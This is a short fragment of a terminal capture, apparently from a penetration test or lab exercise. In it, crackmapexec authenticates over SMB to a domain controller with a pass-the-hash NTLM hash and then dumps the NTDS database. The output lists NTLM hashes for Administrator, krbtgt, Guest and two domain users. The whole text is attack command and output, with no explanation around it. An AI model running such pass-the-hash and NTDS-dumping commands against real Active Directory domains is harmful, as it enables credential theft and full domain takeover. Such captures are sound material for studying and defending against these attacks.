 └─# crackmapexec smb 10.10.10.20 -d sirket.local -u a.bilgi -H 050a954393cdbf4ffdd11bfb496fa004 --ntds
SMB 10.10.10.20 445 DC-SERVER [*] Windows 10.0 Build 17763 x64 (name:DC-SERVER) (domain:sirket.local) (signing:True)
(SMBv1:False)
SMB 10.10.10.20 445 DC-SERVER [+] sirket.local\a.bilgi 050a954393cdbf4ffdd11bfb496fa004 (Pwn3d!)
SMB 10.10.10.20 445 DC-SERVER [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.10.20 445 DC-SERVER Administrator:500:aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b:::
SMB 10.10.10.20 445 DC-SERVER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.20 445 DC-SERVER krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ea6171b326d4dc7d3e110f2386ada52c:::
SMB 10.10.10.20 445 DC-SERVER sirket.local\a.bilgi:1103:aad3b435b51404eeaad3b435b51404ee:050a954393cdbf4ffdd11bfb496
fa004:::
SMB 10.10.10.20 445 DC-SERVER sirket.local\f.yoneten:1104:aad3b435b51404eeaad3b435b51404ee:2b07f7b579bb97532a9eb3775
3765d8f:::